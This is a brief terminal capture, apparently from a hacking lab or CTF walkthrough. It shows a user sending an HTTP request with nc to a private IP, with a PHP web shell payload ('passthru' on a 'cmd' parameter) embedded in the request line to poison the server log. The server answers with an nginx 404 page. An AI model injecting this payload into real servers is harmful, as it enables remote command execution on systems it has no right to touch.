 yash-pawar@hackersparadsie: ~/Downloads
yash-pawar@hackersparadsie:~/Downloads$ nc 10.50.41.35 80
GET / <?php passthru($_GET['cmd']);?>
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>